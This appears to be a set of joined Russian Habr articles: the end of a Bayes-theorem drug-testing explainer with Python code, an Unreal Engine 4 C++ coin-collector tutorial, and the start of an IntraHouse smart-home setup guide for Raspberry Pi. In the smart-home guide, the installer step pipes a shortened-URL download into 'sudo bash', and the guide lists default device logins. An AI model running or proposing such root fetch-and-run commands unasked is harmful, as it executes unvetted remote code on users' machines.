На графиках видно, что даже с чувствительностью, близкой к 100%, мы ничего не выигрываем. Однако **имеет место нелинейная зависимость вероятности от специфичности теста,** и по мере того, как тест достигает совершенства (с точки зрения специфичности), мы получаем значительное увеличение вероятности. Следовательно, **все усилия Отдела разработки (R&D) должны быть направлены на улучшение специфичности теста**.
Этот вывод можно интуитивно сделать из того факта, что основной проблемой, связанной с низкой вероятностью, является низкий уровень распространенности. Следовательно, нам следует сосредоточить внимание на правильном отлове не наркоманов (т.е. улучшении специфичности), потому что их намного больше, чем наркоманов.
Отрицательных примеров в этом примере гораздо больше, чем положительных. Таким образом, специфичность теста должна быть максимальной.
Цепочка расчетов и формула Байеса
---------------------------------
Лучшее в байесовском выводе - это **возможность использовать предшествующие знания** в форме **априорного** вероятностного члена в числителе теоремы Байеса.
В данной постановке процесса скрининга наркотиков **предварительные знания - это не что иное, как вычисленная вероятность теста, которая затем возвращается к следующему тесту** .
Это означает, что для этих случаев, когда уровень распространенности среди населения в целом чрезвычайно низок, один из способов повысить уверенность в результате теста - назначить последующий тест, если первый результат теста окажется положительным.
***Апостериорная* вероятность первого теста становится *априорной вероятностью* для второго теста**, т.е. ***P (Наркоман)*** для второго теста уже не общий показатель распространенности, а вероятность из первого теста.
Вот пример кода для демонстрации цепочки.
```
p1 = drug_user(
prob_th=0.5,
sensitivity=0.97,
specificity=0.95,
prevelance=0.005)
print("Probability of the test-taker being a drug user, in the first round of test, is:",
round(p1,3))
print()
p2 = drug_user(
prob_th=0.5,
sensitivity=0.97,
specificity=0.95,
prevelance=p1)
print("Probability of the test-taker being a drug user, in the second round of test, is:",
round(p2,3))
print()
p3 = drug_user(
prob_th=0.5,
sensitivity=0.97,
specificity=0.95,
prevelance=p2)
print("Probability of the test-taker being a drug user, in the third round of test, is:",
round(p3,3))
```
После отработки кода мы получаем следующее:
The test-taker could be an user
Probability of the test-taker being a drug user, in the first round of test, is: 0.089
The test-taker could be an user
Probability of the test-taker being a drug user, in the second round of test, is: 0.654
The test-taker could be an user
Probability of the test-taker being a drug user, in the third round of test, is: 0.973
Когда мы выполняем тест в первый раз, расчетная (апостериорная) вероятность низка, всего 8,9%, но она значительно возрастает до 65,4% во втором тесте, а третий положительный тест дает апостериорную вероятность 97,3%.
Следовательно, неточный тест можно использовать несколько раз, чтобы обновить наше мнение с помощью последовательного применения правила Байеса.
> Лучшее в байесовском выводе - это **возможность использовать предшествующие знания** в форме **априорного** вероятностного члена в числителе теоремы Байеса.
>
>
Резюме
------
В этой статье мы рассказываем об основах и применении одного из самых мощных законов статистики - теоремы Байеса. Продвинутое вероятностное моделирование и статистический вывод с применением теоремы Байеса захватили мир науки о данных и аналитики.
Мы продемонстрировали применение правила Байеса на очень простом, но практичном примере тестирования на наркотики и реализовали расчеты на языке програмирования Python. Мы показали, как ограничения теста влияют на прогнозируемую вероятность и что в тесте необходимо улучшить, чтобы получить результат с высокой степенью достоверности.
Мы также показали истинную силу байесовских рассуждений и как несколько байесовских вычислений можно объединить в цепочку, чтобы вычислить общую апостериорную вероятность.
Для дальнейшего чтения автор рекомендует:
1. <https://www.mathsisfun.com/data/bayes-theorem.html>
2. <https://betterexplained.com/articles/an-intuitive-and-short-explanation-of-bayes-theorem/> | https://habr.com/ru/post/598979/ | null | ru | null |
# Туториал по Unreal Engine: C++

Blueprints — очень популярный способ создания геймплея в Unreal Engine 4. Однако если вы уже давно программируете и предпочитаете код, то вам идеально подойдёт C++. С помощью C++ можно даже вносить изменения в движок и создавать собственные плагины.
В этом туториале вы научитесь следующему:
* Создавать классы C++
* Добавлять компоненты и делать их видимыми для Blueprints
* Создавать класс Blueprint на основе класса C++
* Добавлять переменные и делать их изменяемыми из Blueprints
* Связывать привязки осей и действий с функциями
* Переопределять функции C++ в Blueprints
* Связывать событие коллизии с функцией
Стоит учесть, что это *не* туториал по изучению C++. Мы сосредоточимся на работе с C++ в контексте Unreal Engine.
> *Примечание:* в этом туториале подразумевается, что вы уже знакомы с основами Unreal Engine. Если вы новичок в Unreal Engine, то сначала изучите состоящий из десяти частей [туториал по Unreal Engine для начинающих](https://habrahabr.ru/post/344394/).
Приступаем к работе
-------------------
Если вы ещё этого не сделали, то вам понадобится установить [Visual Studio](https://www.visualstudio.com/). Выполните инструкции из [официального руководства](https://docs.unrealengine.com/latest/INT/Programming/Development/VisualStudioSetup/) Epic по настройке Visual Studio для Unreal Engine 4. (Вы можете использовать альтернативные IDE, но в этом туториале применяется Visual Studio, потому что Unreal рассчитан на работу с ним.)
Затем скачайте [заготовку проекта](https://koenig-media.raywenderlich.com/uploads/2018/01/CoinCollectorStarter.zip) и распакуйте её. Перейдите в папку проекта и откройте *CoinCollector.uproject*. Если приложение попросить пересобрать модули, то нажмите *Yes*.

Закончив с этим, вы увидите следующую сцену:
В этом туториале мы создадим шар, который будет перемещать игрок, чтобы собрать монеты. В предыдущих туториалах мы использовали управляемых игроком персонажей с помощью Blueprints. В этом туториале мы создадим его с помощью C++.
Создание класса C++
-------------------
Для создания класса C++ перейдите в Content Browser и выберите *Add New\New C++ Class*.
После этого откроется C++ Class Wizard. Во-первых, нужно будет выбрать, от какого класса мы будем наследовать. Поскольку класс должен быть управляемым игроком, нам понадобится Pawn. Выберите *Pawn* и нажмите *Next*.

На следующем экране можно указать имя и путь к файлам .h и .cpp. Замените *Name* на *BasePlayer* и нажмите на *Create Class*.
При этом будут созданы файлы и скомпилирован проект. После компиляции Unreal откроет Visual Studio. Если *BasePlayer.cpp* и *BasePlayer.h* не будут открыты, то перейдите в Solution Explorer и откройте их. Они находятся в папке *Games\CoinCollector\Source\CoinCollector*.

Прежде чем двигаться дальше, вам нужно узнать о [системе рефлексии](https://www.unrealengine.com/en-US/blog/unreal-property-system-reflection) Unreal. Эта система управляет различными частями движка, такими как панель Details и сборка мусора. При создании класса с помощью C++ Class Wizard движок Unreal добавляет в заголовок три строки:
1. `#include "TypeName.generated.h"`
2. `UCLASS()`
3. `GENERATED_BODY()`
Движку Unreal нужны эти строки, чтобы класс был видим системе рефлексии. Если вам это не понятно, то не волнуйтесь. Вам достаточно только знать, что системе рефлексии позволяет делать такие вещи, как раскрытие функций и переменных Blueprints и редактору.
Вы можете также заметить, что класс называется `ABasePlayer`, а не `BasePlayer`. При создании класса типа actor Unreal ставит перед названием класса префикс *A* (от слова *actor*). Чтобы система рефлексии могла работать, ей нужно, чтобы классы имели соответствующие префиксы. Подробнее прочитать о префиксах можно в [Стандарте оформления кода](https://docs.unrealengine.com/latest/INT/Programming/Development/CodingStandard/) Epic.
> *Примечание:* префиксы не отображаются в редакторе. Например, если вам нужно создать переменную типа *ABasePlayer*, то нужно искать *BasePlayer*.
Это всё, что вам пока нужно знать о системе рефлексии. Теперь нам нужно добавить модель игрока и камеру. Для этого нужно использовать *компоненты*.
### Добавление компонентов
Для Pawn игрока нам нужно добавить три компонента:
1. *Static Mesh:* он позволит выбрать меш, являющийся моделью игрока
2. *Spring Arm:* этот компонент используется в качестве штатива камеры. Один конец будет прикреплён к мешу, а к другому будет прикреплена камера.
3. *Camera:* Unreal показывает игроку всё, что видит камера.
Во-первых, нам нужно добавить заголовки для каждого типа компонента. Откройте *BasePlayer.h* и добавьте над `#include "BasePlayer.generated.h"` следующие строки:
```
#include "Components/StaticMeshComponent.h"
#include "GameFramework/SpringArmComponent.h"
#include "Camera/CameraComponent.h"
```
> *Примечание:* Важно добавлять файл *.generated.h* *последним*. В нашем случае директивы include должны выглядеть следующим образом:
>
>
>
>
> ```
> #include "CoreMinimal.h"
> #include "GameFramework/Pawn.h"
> #include "Components/StaticMeshComponent.h"
> #include "GameFramework/SpringArmComponent.h"
> #include "Camera/CameraComponent.h"
> #include "BasePlayer.generated.h"
> ```
>
>
> Если он будет не последним include, то при компиляции мы получим ошибку.
Теперь нам нужно объявить переменные для каждого компонента. Добавьте после `SetupPlayerInputComponent()` следующие строки:
```
UStaticMeshComponent* Mesh;
USpringArmComponent* SpringArm;
UCameraComponent* Camera;
```
Использованное здесь имя будет именем компонента в редакторе. В нашем случае компоненты будут отображаться как *Mesh*, *SpringArm* и *Camera*.
Далее нам нужно сделать каждую переменную видимой для системы рефлексии. Для этого добавим над каждой переменной `UPROPERTY()`. Теперь код должен выглядеть вот так:
```
UPROPERTY()
UStaticMeshComponent* Mesh;
UPROPERTY()
USpringArmComponent* SpringArm;
UPROPERTY()
UCameraComponent* Camera;
```
Также можно добавить к `UPROPERTY()` [описатели (specifiers)](https://docs.unrealengine.com/latest/INT/Programming/UnrealArchitecture/Reference/Properties/). Они будут управлять поведением переменной в различных аспектах движка.
Добавьте `VisibleAnywhere` и `BlueprintReadOnly` внутри скобок каждого `UPROPERTY()`. Отделите каждый описатель запятой.
```
UPROPERTY(VisibleAnywhere, BlueprintReadOnly)
```
`VisibleAnywhere` позволит каждому компоненту быть видимым в редакторе (в том числе и в Blueprints).
`BlueprintReadOnly` позволит *получать* ссылку на компонент с помощью нодов Blueprint. Однако он не позволит нам *задавать* компонент. Для компонентов важно быть read-only, потому что их переменные являются указателями. Мы *не хотим*, чтобы пользователи задавали их, иначе они могут указать на случайное место в памяти. Стоит заметить, что `BlueprintReadOnly` всё-таки позволяет задавать переменные *внутри* компонента, и именно к такому поведению мы стремимся.
> *Примечание:* Для переменных, не являющихся указателями (int, float, boolean и т.д.) используйте `EditAnywhere` и `BlueprintReadWrite`.
Теперь, когда у нас есть переменные для каждого компонента, нам нужно их инициализировать. Для этого необходимо создать их внутри *конструктора*.
### Инициализация компонентов
Для создания компонентов можно использовать `CreateDefaultSubobject("InternalName")`. Откройте *BasePlayer.cpp* и добавьте в `ABasePlayer()` следующие строки:
```
Mesh = CreateDefaultSubobject("Mesh");
SpringArm = CreateDefaultSubobject("SpringArm");
Camera = CreateDefaultSubobject("Camera");
```
Это создаст компонент каждого типа, а затем назначит их адрес в памяти переданной переменной. Аргумент-строка будет внутренним именем компонента, используемым движком (*а не* отображаемым именем, несмотря на то, что в нашем случае они одинаковы).
Затем нам нужно настроить иерархию (выбрать корневой компонент и так далее). Добавьте после предыдущего кода следующее:
```
RootComponent = Mesh;
SpringArm->SetupAttachment(Mesh);
Camera->SetupAttachment(SpringArm);
```
Первая строка сделает `Mesh` *корневым* компонентом. Вторая строка прикрепит `SpringArm` к `Mesh`. Наконец, третья строка прикрепит `Camera` к `SpringArm`.
После завершения кода компонентов нам нужно выполнить компиляцию. Выберите один из следующих способов компиляции:
1. В Visual Studio выберите *Build\Build Solution*
2. В Unreal Engine нажмите на *Compile* в *Toolbar*
Затем нам нужно указать, какой меш использовать и поворот пружинного рычага. Рекомендуется делать это в Blueprints, потому что нежелательно жёстко указывать пути к ресурсам в C++. Например, в C++ для задания статичного меша нужно сделать нечто подобное:
```
static ConstructorHelpers::FObjectFinder MeshToUse(TEXT("StaticMesh'/Game/MyMesh.MyMesh");
MeshComponent->SetStaticMesh(MeshToUse.Object);
```
Однако в Blueprints достаточно будет просто выбрать меш из раскрывающегося списка.
Если вы переместите ресурс в другую папку, в Blueprints ничего не испортится. Однако в C++ придётся менять каждую ссылку на этот ресурс.
Чтобы задать поворот меша и пружинного рычага в Blueprints, нужно будет создать Blueprint на основании *BasePlayer*.
> *Примечание:* Обычно практикуется создание базовых классов в C++ с последующим созданием подкласса Blueprint. Это упрощает изменение классов для художников и дизайнеров.
Выделение подклассов классов C++
--------------------------------
В Unreal Engine перейдите в папку *Blueprints* и создайте *Blueprint Class*. Разверните раздел *All Classes* и найдите *BasePlayer*. Выберите *BasePlayer*, а затем нажмите на *Select*.

Переименуйте его в *BP\_Player*, а затем откройте.
Сначала мы зададим меш. Выберите компонент *Mesh* и задайте для его *Static Mesh* значение *SM\_Sphere*.

Затем нам нужно задать поворот и длину пружинного рычага. Наша игра будет с видом сверху, поэтому камера должна быть над игроком.
Выберите компонент *SpringArm* и задайте для *Rotation* значение *(0, -50, 0)*. Это повернёт пружинный рычаг так, что камера будет смотреть на меш сверху вниз.

Поскольку пружинный рычаг является дочерним элементом меша, он начинает вращаться, когда начинает вращаться шар.
**GIF**
Чтобы исправить это, нам нужно сделать так, чтобы поворот рычага был *абсолютным*. Нажмите на *стрелку* рядом с *Rotation* и выберите *World*.
**GIF**
Затем задайте для *Target Arm Length* значение *1000*. Так мы отдалим камеру на 1000 единиц от меша.
Затем нужно задать Default Pawn Class, чтобы использовать наш Pawn. Нажмите на *Compile* и вернитесь в редактор. Откройте *World Settings* и задайте для *Default Pawn* значение *BP\_Player*.
Нажмите на *Play*, чтобы увидеть Pawn в игре.

Следующим шагом будет добавление функций игроку, чтобы он мог перемещаться.
Реализация движения
-------------------
Вместо того, чтобы добавлять для движения смещение, мы будем двигаться с помощью физики! Сначала нам нужна переменная, указывающая величину прикладываемой к шару силы.
Вернитесь в Visual Studio и откройте *BasePlayer.h*. Добавьте после переменных компонентов следующее:
```
UPROPERTY(EditAnywhere, BlueprintReadWrite)
float MovementForce;
```
`EditAnywhere` позволяет изменять `MovementForce` в панели Details. `BlueprintReadWrite` позволит задавать и считывать `MovementForce` с помощью нодов Blueprint.
Далее нам нужно создать две функции. Одну для движения вверх-вниз, другую — для движения влево-вправо.
### Создание функций движения
Добавьте под `MovementForce` следующие объявления функций:
```
void MoveUp(float Value);
void MoveRight(float Value);
```
Позже мы *свяжем* с этими функциями привязки осей. Благодаря этому привязки осей смогут передавать свой *scale* (поэтому функциям нужен параметр `float Value`).
> *Примечание:* Если вы незнакомы с привязками осей и scale, изучите туториал про [Blueprints](https://habrahabr.ru/post/344446/).
Теперь нам нужно создать реализацию для каждой функции. Откройте *BasePlayer.cpp* добавьте в конец файла следующее:
```
void ABasePlayer::MoveUp(float Value)
{
FVector ForceToAdd = FVector(1, 0, 0) * MovementForce * Value;
Mesh->AddForce(ForceToAdd);
}
void ABasePlayer::MoveRight(float Value)
{
FVector ForceToAdd = FVector(0, 1, 0) * MovementForce * Value;
Mesh->AddForce(ForceToAdd);
}
```
`MoveUp()` добавляет физическую силу для `Mesh` по *оси X*. Величина силы задаётся `MovementForce`. Благодаря умножению результата на `Value` (масштаб привязки оси), меш может перемещаться в *положительном* или *отрицательном* направлениях.
`MoveRight()` делает то же самое, что и `MoveUp()`, но по *оси Y*.
Закончив создание функций движения, мы должны связать с ними привязки осей.
### Связывание привязок осей с функциями
Ради упрощения я уже заранее создал привязки осей. Они находятся в *Project Settings*, в разделе *Input*.

> *Примечание:* Привязки осей не обязаны иметь то же название, что и функции, с которыми мы их связываем.
Добавьте внутрь `SetupPlayerInputComponent()` следующий код:
```
InputComponent->BindAxis("MoveUp", this, &ABasePlayer::MoveUp);
InputComponent->BindAxis("MoveRight", this, &ABasePlayer::MoveRight);
```
Так мы свяжем привязки осей *MoveUp* и *MoveRight* с `MoveUp()` и `MoveRight()`.
На этом мы закончили с функциями движения. Теперь нам нужно включить физику для компонента *Mesh*.
### Включение физики
Добавьте внутрь `ABasePlayer()` следующие строки:
```
Mesh->SetSimulatePhysics(true);
MovementForce = 100000;
```
Первая строка позволит воздействовать на `Mesh` физическим силам. Вторая строка присваивает `MovementForce` значение *100000*. Это значит, что при движении шару будет прибавлено 100 000 силы. По умолчанию физические объекты весят примерно 110 килограмм, так что для их перемещения потребуется много силы!
Если мы создали подкласс, некоторые свойства не изменятся, даже если мы изменим их в базовом классе. В нашем случае у *BP\_Player* не будет включено *Simulate Physics*. Однако теперь во всех создаваемых подклассах оно будет включено по умолчанию.
Выполните компиляцию и вернитесь в Unreal Engine. Откройте *BP\_Player* и выберите компонент *Mesh*. Затем включите *Simulate Physics*.

Нажмите *Compile*, а затем на *Play*. Нажимайте *W*, *A*, *S* и *D*, чтобы передвигать шар.
**GIF**
Далее мы объявим функцию C++, которую можно реализовать с помощью Blueprints. Это позволит дизайнерам создавать функционал без использования C++. Чтобы научиться этому, мы создадим функцию прыжка.
Создание функции прыжка
-----------------------
Сначала нам нужно связать привязку прыжка к функции. В этом туториале мы назначим прыжок на *клавишу пробела*.

Вернитесь в Visual Studio и откройте *BasePlayer.h*. Добавьте под `MoveRight()` следующие строки:
```
UPROPERTY(EditAnywhere, BlueprintReadWrite)
float JumpImpulse;
UFUNCTION(BlueprintImplementableEvent)
void Jump();
```
Первое — это переменная float с именем `JumpImpulse`. Мы можем использовать её при реализации прыжка. Она использует `EditAnywhere`, чтобы её можно было изменять в редакторе. Также в ней используется `BlueprintReadWrite`, чтобы мы могли считывать и записывать её с помощью нодов Blueprint.
Далее идёт функция прыжка. `UFUNCTION()` делает `Jump()` видимой для системы рефлексии. `BlueprintImplementableEvent` позволяет Blueprints реализовать `Jump()`. Если реализация отсутствует, то вызовы `Jump()` ни к чему не приведут.
> *Примечание:* Если вы хотите создать в C++ реализацию по умолчанию, то используйте `BlueprintNativeEvent`. Ниже мы расскажем о том, как это сделать.
Так как *Jump* — это привязка *действия*, способ связывания немного отличается. Закройте *BasePlayer.h* и откройте *BasePlayer.cpp*. Добавьте внутрь `SetupPlayerInputComponent()` следующее:
```
InputComponent->BindAction("Jump", IE_Pressed, this, &ABasePlayer::Jump);
```
Так мы свяжем привязку *Jump* с `Jump()`. Она будет выполняться только при *нажатии* клавиши прыжка. Если вы хотите выполнять её при *отпускании* клавиши, то используйте `IE_Released`.
Дальше мы переопределим `Jump()` в Blueprints.
### Переопределение функций в Blueprints
Выполните компиляцию и закройте *BasePlayer.cpp*. Затем вернитесь к Unreal Engine и откройте *BP\_Player*. Перейдите в панель My Blueprints и наведите мышь на *Functions*, чтобы появился раскрывающийся список *Override*. Нажмите на него и выберите *Jump*. Так мы создадим *Event Jump*.
**GIF**
> *Примечание:* Переопределение будет событием, если отсутствует возвращаемый тип. Если возвращаемый тип существует, то это будет функция.
Далее мы создадим следующую схему:

Так мы добавим *Mesh* импульс (*JumpImpulse*) по *оси Z*. Учтите, что в этой реализации игрок может прыгать бесконечно.
Далее нам нужно задать значение *JumpImpulse*. Нажмите на *Class Defaults* в Toolbar, а затем перейдите к панели Details. Задайте *JumpImpulse* значение *100000*.
Нажмите на *Compile*, а затем закройте *BP\_Player*. Нажмите на *Play* и попробуйте попрыгать с помощью *клавиши пробела*.
**GIF**
В следующем разделе мы заставим монеты исчезать при контакте с игроком.
Собирание монет
---------------
Для обработки коллизий нам нужно связать функцию с событием наложения. Для этого функция должна удовлетворять двум требованиям. Первое — функция должна иметь макрос `UFUNCTION()`. Второе требование — функция должна иметь правильную сигнатуру. В этом туториале мы будем использовать событие *OnActorBeginOverlap*. Это событие требует, чтобы у функции была следующая сигнатура:
```
FunctionName(AActor* OverlappedActor, AActor* OtherActor)
```
Вернитесь в Visual Studio и откройте *BaseCoin.h*. Добавьте под `PlayCustomDeath()` следующие строки:
```
UFUNCTION()
void OnOverlap(AActor* OverlappedActor, AActor* OtherActor);
```
После связывания `OnOverlap()` будет исполнятся при наложении монеты и другого актора. `OverlappedActor` будет монетой, а `OtherActor` — другой актор.
Далее нам нужно реализовать `OnOverlap()`.
### Реализация наложений
Откройте *BaseCoin.cpp* и добавьте в конец файла следующее:
```
void ABaseCoin::OnOverlap(AActor* OverlappedActor, AActor* OtherActor)
{
}
```
Так как мы хотим распознавать только наложения игрока, то нужно привести `OtherActor` к `ABasePlayer`. Прежде чем выполнить приведение, нам нужно добавить заголовок для `ABasePlayer`. Добавьте под `#include "BaseCoin.h"` следующее:
```
#include "BasePlayer.h"
```
Теперь нам нужно выполнить приведение. В Unreal Engine приведение можно выполнить так:
```
Cast(ObjectToCast);
```
Если приведение выполнено успешно, то оно вернёт указатель на `ObjectToCast`. Если неудачно, то оно вернёт `nullptr`. Проверяя результат на `nullptr`, мы можем определить, имел ли объект нужный тип.
Добавьте внутрь `OnOverlap()` следующее:
```
if (Cast(OtherActor) != nullptr)
{
Destroy();
}
```
Теперь, когда `OnOverlap()` выполняется, она будет проверять, имеет ли `OtherActor` тип `ABasePlayer`. Если это так, то она будет уничтожать монету.
Далее нам нужно привязать `OnOverlap()`.
### Связывание функции наложения
Чтобы связать функцию с событием наложения, нам нужно использовать с событием `AddDynamic()`. Добавьте внутрь `ABaseCoin()` следующее:
```
OnActorBeginOverlap.AddDynamic(this, &ABaseCoin::OnOverlap);
```
Так мы свяжем `OnOverlap()` с событием *OnActorBeginOverlap*. Это событие происходит всегда, когда актор накладывается на другого актора.
Выполните компиляцию и вернитесь в Unreal Engine. Нажмите *Play* и начните собирать монеты. При контакте с монетой она будет уничтожаться, что приводит к её исчезновению.
**GIF**
> *Примечание:* Если монеты не исчезают, попробуйте перезапустить редактор, чтобы выполнить полную рекомпиляцию. Для работы некоторых изменений требуется перезапуск.
В следующем разделе мы создадим ещё одну переопределяемую функцию C++. Однако на этот раз мы также создадим реализацию по умолчанию. Для демонстрации этого мы воспользуемся `OnOverlap()`.
Создание реализации функции по умолчанию
----------------------------------------
Чтобы создать функцию с реализацией по умолчанию, нужно использовать описатель `BlueprintNativeEvent`. Вернитесь в Visual Studio и откройте *BaseCoin.h*. Добавьте для `OnOverlap()`
в `UFUNCTION()` `BlueprintNativeEvent`:
```
UFUNCTION(BlueprintNativeEvent)
void OnOverlap(AActor* OverlappedActor, AActor* OtherActor);
```
Чтобы сделать функцию реализацией по умолчанию, нам нужно добавить суффикс `_Implementation`. Откройте *BaseCoin.cpp* и замените `OnOverlap` на `OnOverlap_Implementation`:
```
void ABaseCoin::OnOverlap_Implementation(AActor* OverlappedActor, AActor* OtherActor)
```
Теперь если дочерний Blueprint не реализует `OnOverlap()`, то будет использована эта реализация.
Следующим этапом будет реализация `OnOverlap()` в *BP\_Coin*.
### Создание реализации в Blueprint
Для реализации в Blueprint мы будем вызывать `PlayCustomDeath()`. Эта функция C++ увеличит скорость вращения монеты. Через 0,5 секунды монета будет себя уничтожать.
Для вызова функции C++ из Blueprints нам нужно использовать описатель `BlueprintCallable`. Закройте *BaseCoin.cpp* и откройте *BaseCoin.h*. Добавьте над `PlayCustomDeath()` следующее:
```
UFUNCTION(BlueprintCallable)
```
Выполните компиляцию и закройте Visual Studio. Вернитесь к Unreal Engine и откройте *BP\_Coin*. Переопределите *On Overlap* и создайте следующую схему:

Теперь при наложении игрока на монету будет выполняться *Play Custom Death*.
Нажмите на *Compile* и закройте *BP\_Coin*. Нажмите *Play* и соберите несколько монет, чтобы протестировать новую реализацию.
**GIF**
Куда двигаться дальше?
----------------------
Вы можете скачать готовый проект [отсюда](https://koenig-media.raywenderlich.com/uploads/2018/01/CoinCollectorComplete.zip).
Как вы видите, работать с C++ в Unreal Engine довольно просто. Хотя мы уже добились кое-чего в C++, вам ещё нужно многому научиться! Я рекомендую изучить серию туториалов Epic по созданию с помощью C++ [шутера с видом сверху](https://www.youtube.com/watch?v=NyXq0Hy9xQs&list=PLZlv_N0_O1gaz3ydgU5wt6c_JtJzwXUKW).
Если вы новичок в Unreal Engine, то изучите нашу [серию туториалов для начинающих](https://habrahabr.ru/post/344394/) из десяти частей. В этой серии вы познакомитесь с различными системами, такими как Blueprints, материалы и системы частиц. | https://habr.com/ru/post/348600/ | null | ru | null |
# Умный дом в квартире
**Пробую создать умный дом в квартире на программной платформе IntraHouse и контроллере Wiren Board 6 c сервером на Raspberry Pi.**
Имею из "железок" контроллер Wiren Board 6, релейный модуль WB-MR6LV и Raspberry Pi.
Установим на Raspberry Pi сервер умного дома, для этого через программу PuTTY (которую предварительно установил на ноутбук) заходим по ip-адресу на Raspberry Pi.
Вводим в терминале login as: pi password: raspberry. В итоге мы зашли на Raspberry Pi.
По инструкции установки IntraHouse вводим или копируем строку
`curl -sL https://git.io/fN1JN | sudo -E bash -s ru` нажимаем Enter и ждем.
Процесс установки прошел и в конце подсказка как зайти на web-интерфейс IntraHouse
`Login: admin`
`Password: 202020`
`Web interface: http://192.168.0.134:8088/admin`
`Complete! Thank you.`
Копируем строку и открываем в любом браузере.
Открывается окно авторизации, вводим Login и пароль 202020.
Попадаем в окно разработчика (системы умный дом). В правом верхнем углу нажимаем на шестеренку: во вкладке Setting-System Settings параметр Localization меняем на ru (русский язык). Нажимаем RESTART SERVER WITH THESE SETTINGS
Всё. Окно разработчика на русском языке и можно приступать к работе.
Из «коробки» установлен для образца проект IntraHouse (0).
Сделаем для квартиры свой проект, который будет состоять из двух экранов: на первом освещение и на втором экране будут датчики безопасности (движения, открытия, задымления, протечки и др) и управление климатом (температура воздуха, радиаторы отопления и др)
Первым делом загрузим план-изображение квартиры в формате PNG и ОБЯЗАТЕЛЬНО с прозрачным фоном. Если картинка плана без прозрачного фона, в интернете онлайн можно преобразовать, например ссылка https://onlinepngtools.com/create-transparent-png.
Как вариант можно использовать картинку без прозрачного фона, тогда в интерфейсе невозможно будет изменить цвет плана.
Во вкладке «Визуализация-Изображение-Проект» добавим наш План. (правой кнопкой мыши, далее (пкм), «Загрузить изображение»)
### Создаем экран «Освещение»
Для этого на вкладке «Визуализация-Экраны-Примеры» копируем экран «Устройства» и правой кнопкой мыши вставляем на «Экраны»
и соответственно копия будет в папке «Экраны».
Переименуем эту копию в «Освещение» и на вкладке «Редактор» удалим центральную область. Сюда в дальнейшем добавим контейнер «Мнемосхема освещения», которую создадим.
### Создаем контейнер «Мнемосхема освещения»
Во вкладке «Визуализация-Контейнеры» (пкм) Новый контейнер
Во вкладке «Описание» меняем название на «Мнемосхема освещения». Во вкладке «Редактор» (пкм) Добавить элемент выбираем Image.
Через «Путь» выбираем нашу картинку План. Растягиваем картинку на все поле. Сохраняем (незабываем, иначе все пропадет). Старайтесь план положить в контейнер первым слоем (или потом надо будет Плану поменять Позиция-Положение элемента на меньшее число).
### Создадим наши устройства Светильники
Во вкладке «Устройства» (пкм) Новое устройство-Актуаторы бинарные-Светильник.
Добавился светильник H\_001. Повторим операцию, добавился светильник H\_002.
Во вкладке «Визуализация» на «Мнемосхему освещения» (пкм) Добавить шаблон-Актуаторы-Светильник.
 Светильник растягиваем или уменьшаем в размерах.
У светильника на вкладке привязки («цепочка») осуществляем привязку:
в строке state через три точки Привязать выбираем устройство H\_001 state и жмем OK
* в строке error через три точки Привязать выбираем устройство H\_001 error и жмем OK
* в строке auto через три точки Привязать выбираем устройство H\_001 auto и жмем OK
* в строке Левая кнопка мыши Одиночный клик через три точки Привязать выбираем устройство Команда устройства, H\_001 Toggle (команда переключить) и жмем OK
* в строке Левая кнопка мыши Долгое нажатие через три точки Привязать выбираем устройство Диалог, Для актуатора, выбираем H\_001 и жмем OK
Нажимаем СОХРАНИТЬ.
Второй светильник разместим на плане через копирование первого.
Выделяем первый светильник, (пкм) на первом светильнике делаем Копировать и на Плане в нужное место Вставить. Выделяем второй светильник, (пкм) на втором светильнике Перепривязать и выбираем устройство H\_002.
Все привязки автоматически привязались к светильнику H\_002. Нажимаем СОХРАНИТЬ
На вкладке «Визуализация-Экраны-Освещение» (пкм) Добавить контейнер-Мнемосхема освещения. Далее выравниваем положение от верхнего левого угла и растягиваем до правого нижнего, нажимаем СОХРАНИТЬ.
Таким образом у нас получился экран «Освещение» со светильниками.
Теперь нужно создать кнопку, чтобы переключиться на этот экран.
Заходим на вкладку «Визуализация-Контейнеры-Для Examples-Меню-Редактор»
Выделяем вторую кнопку, (пкм) Копировать.
